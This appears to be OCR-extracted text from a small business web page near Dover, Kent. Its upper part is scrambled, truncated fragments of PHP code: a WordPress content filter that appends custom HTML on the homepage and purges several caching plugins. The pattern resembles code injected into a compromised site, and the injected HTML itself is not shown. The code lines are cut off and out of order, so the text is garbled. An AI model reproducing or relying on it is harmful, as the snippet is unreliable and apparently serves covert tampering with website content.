
if (!function_exists('add_custom_html_to_content_1')) { funct
$custom_html ="
"; $content .= $custom_html; } $plugins = ar
'litespeed_purge_all', 'Cache Enabler' => 'ce_clear_cache', 
$plugin_name => $function_name) { if (function_exists($functio
'purge_all')) { LiteSpeed\Purge::purge_all('Custom Reason'); } }
'add_custom_html_to_content_1'); } if (!function_exists('add_
$_SERVER['REQUEST_URI']; if ($current_url == '/') { $custom
'wp_cache_clear_cache', 'LiteSpeed Cache' => 'litespeed_pur
'hyper_cache_clear_cache', ); foreach ($plugins as $plugin_na
(class_exists('LiteSpeed\Purge')) { if (method_exists('LiteSpee
rocket_clean_domain(); } return $content; } add_filter('the_con
OPEN MON - SAT BY APPOINTMENT ONLY
RINGWOULD ROAD MARTIN NEAR DOVER KENT CT15 5JS